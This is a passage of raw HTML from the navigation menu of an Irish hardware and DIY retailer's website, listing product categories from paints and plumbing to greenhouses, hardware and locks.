href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/craft-art-materials.html" ><span class="name">Craft &amp; Art Materials </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/woodcare.html"  class="" ><span class="name">Woodcare, Primers &amp; Undercoat</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/interior-woodcare.html" ><span class="name">Interior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/exterior-woodcare.html" ><span class="name">Exterior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/woodworm-killers.html" ><span class="name">Woodworm Treatment </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/primer-undercoat.html" ><span class="name">Primers &amp; Undercoat</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation.html"  class="level-top" ><span class="name">Plumbing &amp; Bathroom</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom.html"  class="" ><span class="name">Bathroom</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/bathroom-towels.html" ><span class="name">Towels &amp; Bathroom  Mats </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-fittings.html" ><span class="name">Bathroom Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/shower-accessories.html" ><span class="name">Showers &amp; Shower Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/toilet-seats.html" ><span class="name">Toilet Seats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/plumbing.html" ><span class="name">Plumbing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-mirrors.html" ><span class="name">Bathroom Mirrors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/cleaning-bathrooms.html" ><span class="name">Cleaning Bathrooms</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-supplies.html" ><span class="name">Bathroom Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/wall-panelling.html" ><span class="name">Wall Panelling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/porcelain-chip-fixes.html" ><span class="name">Porcelain Chip Fixes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/wall-tiles.html" ><span class="name">Wall Tiles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/health-beauty.html" ><span class="name">Health &amp; Beauty </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps.html"  class="" ><span class="name">Taps</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bath-taps.html" ><span class="name">Bath Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/kitchen-taps.html" ><span class="name">Kitchen Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bathroom-sink-taps.html" ><span class="name">Bathroom Sink Taps</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/tap-fittings.html" ><span class="name">Tap Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings.html"  class="" ><span class="name">Plumbing fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washing-machine-fittings.html" ><span class="name">Washing Machine Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washers.html" ><span class="name">Washers and O Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/water-filter-cartridges-1.html" ><span class="name">Water Filter Cartridges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/outdoor-fittings.html" ><span class="name">Outdoor Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/pipes.html" ><span class="name">Pipes &amp; Tubing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/brass-fittings.html" ><span class="name">Brass Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/sink-and-bath-fittings.html" ><span class="name">Sink and Bath Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/wc-fittings.html" ><span class="name">WC Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/valves.html" ><span class="name">Valves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/connectors.html" ><span class="name">Connectors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/ducting-adaptors.html" ><span class="name">Ducting &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/traps.html" ><span class="name">Traps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/tees-bends-and-reducers.html" ><span class="name">Tees, Bends and Reducers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/blanking-cap.html" ><span class="name">Blanking Cap</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/immersion-heater-fittings.html" ><span class="name">Immersion Heater Fittings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/radiator-fittings.html" ><span class="name">Radiator Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers.html"  class="" ><span class="name">Drain Unblockers</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/liquid-drain-unblockers.html" ><span class="name">Liquid Drain Unblockers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/tools-for-unblocking-drains.html" ><span class="name">Tools For Unblocking Drains</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation.html"  class="" ><span class="name">Ventilation</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation/extractor-fans.html" ><span class="name">Extractor Fans</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance.html"  class="" ><span class="name">Plumbing Tools &amp; Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/sealants-tapes.html" ><span class="name">Sealants &amp; Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/drain-gutter-guards.html" ><span class="name">Drain &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/plumbing-tools.html" ><span class="name">Plumbing Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/radiator-meter-keys.html" ><span class="name">Radiator &amp; Meter Keys</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/greenhouses.html"  class="level-top" ><span class="name">Greenhouses</span><span class="ox-megamenu-label" style="">SALE ON</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1200" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="ox-megamenu-block ox-megamenu-block-top"><div class="container std a-center">
<div class="row">
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouses.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/greenhouse-cat.jpg" width="122" height="112" alt="Greenhouses" />  </a>
		
	</div>
	<a class="h6" href="/greenhouses/greenhouses.html"><span>Greenhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/grow-houses-cold-frames.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/growhouse-category.jpg" width="122" height="112" alt="Growhouses" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/grow-houses-cold-frames.html"><span>Growhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/fixings-category.jpg" width="122" height="112" alt="Fixings" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html"><span>Greenhouse Fixings</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/staging-category.jpg" width="122" height="112" alt="" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"><span>Staging & Shelving</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-bases.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/base-category.jpg" width="122" height="112" alt="Greenhouse Bases" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-bases.html"><span>Greenhouse Bases</span></a>
</div>

<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/accessories-category.jpg" width="122" height="112" alt="Greenhouse Accessories" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories.html"><span>Greenhouse Accessories</span></a>
</div>
</div>
</div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/6ft-wide-greenhouses.html">6ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/8ft-wide-greenhouses.html">8ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/10ft-wide-greenhouses.html">10ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/12ft-wide-greenhouses.html">12ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="greenhouses.html?cat=4558">CITY LIVING GREENHOUSES</a>
</div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy.html"  class="level-top" ><span class="name">Hardware &amp; DIY</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy.html"  class="" ><span class="name">DIY Materials &amp; Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html" ><span class="name">Glues &amp; Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/sealants-resins.html" ><span class="name">Sealants &amp; Resins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tape.html" ><span class="name">Tapes &amp; Edging </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/timber.html" ><span class="name">Timber &amp; Surfaces</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/parts-repair.html" ><span class="name">Parts &amp; Repair</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/oils-gas-lubricants.html" ><span class="name">Fuels &amp; Lubricants</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/ladders.html" ><span class="name">Ladders &amp; Steps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tiling.html" ><span class="name">Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/bicycle-accessories.html" ><span class="name">Bicycle Accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/safety.html" ><span class="name">Safety &amp; Maintenance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware.html"  class="" ><span class="name">Hardware &amp; Fixings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rope-twine-strap-chain-wire.html" ><span class="name">Rope &amp; Twine</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/ferrules.html" ><span class="name">Ferrules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/chain.html" ><span class="name">Chain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wire.html" ><span class="name">Wire</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/straps-strap-accessories.html" ><span class="name">Straps &amp; Buckles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rails-rail-fittings.html" ><span class="name">Rails &amp; Rail fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/roller-catches-and-ball-catches.html" ><span class="name">Roller Catches and Ball Catches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/fixings.html" ><span class="name">Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wheels-castors.html" ><span class="name">Wheels &amp; Castors &amp; Floor Protection</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" ><span class="name">Signs, Letters and Numbers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles.html"  class="" ><span class="name">Extrusions &amp; Profiles</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/hooks.html" ><span class="name">Hooks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/sheet-plate.html" ><span class="name">Sheet &amp; Plate</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/strip.html" ><span class="name">Strip</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/square-bar.html" ><span class="name">Square Bar</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/bar-rod.html" ><span class="name">Bar / Rod</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/angle.html" ><span class="name">Angles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/tube-pipe.html" ><span class="name">Tube &amp; Pipe</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/self-adhesive-coverstrip-profile.html" ><span class="name">Self Adhesive Coverstrip Profile</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/steel-profiles.html" ><span class="name">Steel Profiles </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture.html"  class="" ><span class="name">Door Furniture</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/front-door.html" ><span class="name">Front Door</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/handles-levers.html" ><span class="name">Handles &amp; Levers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cabinet-furniture.html" ><span class="name">Cabinet Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/escutcheons-1.html" ><span class="name">Escutcheons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-chains.html" ><span class="name">Door Bolts/ Chains</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-closers.html" ><span class="name">Door Closers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cylinder-pulls.html" ><span class="name">Cylinder Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/hinge-fronts.html" ><span class="name">Hinge Fronts</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/stops-plates-holders.html" ><span class="name">Stops, Plates &amp; Holders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories.html"  class="" ><span class="name">Car Care and Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/car-cleaning.html" ><span class="name">Car Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/seasonal-car-care.html" ><span class="name">Seasonal Car Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/oils-lubricants.html" ><span class="name">Oils &amp; Lubricants </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/automotive-tools-accessories.html" ><span class="name">Automotive Tools &amp; Accessories </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/bollards-traffic-barriers.html" ><span class="name">Bollards &amp; Traffic Barriers </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security.html"  class="" ><span class="name">Locks &amp; Security</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/padlocks.html" ><span class="name">Padlocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bicycle-locks.html" ><span class="name">Bicycle Locks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bolts.html" ><span class="name">Bolts, Latches and Padbolts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/door-security.html" ><span class="name">Door Security</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  